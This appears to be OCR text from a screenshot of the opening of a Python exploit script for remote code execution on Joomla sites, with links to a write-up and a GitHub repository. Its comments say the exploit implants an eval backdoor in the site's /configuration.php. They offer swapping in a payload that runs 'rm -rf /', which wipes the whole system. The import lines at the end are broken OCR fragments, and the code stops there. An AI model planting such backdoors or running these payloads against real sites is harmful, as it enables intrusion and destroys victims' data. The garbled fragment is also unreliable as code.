
# Technical details: 
https://blog.hacktivesecurity.com/index.php?
controller=post&action=view&id_post=41
# Github: 
https://github.com/kiks7/rusty_joomla_rce
#
# The exploitation is implanting a 
backdoor in /configuration.php file in 
the root directory with an eval in 
order to be more suitable for all 
environments, but it is also more 
intrusive.
# If you don't like this way, you can 
replace the get_backdoor_pay() with 
get_pay('php_function', 'parameter') 
like get_pay('system','rm -rf /')
#!/usr/bin/env python3
import
from
 bs4 
import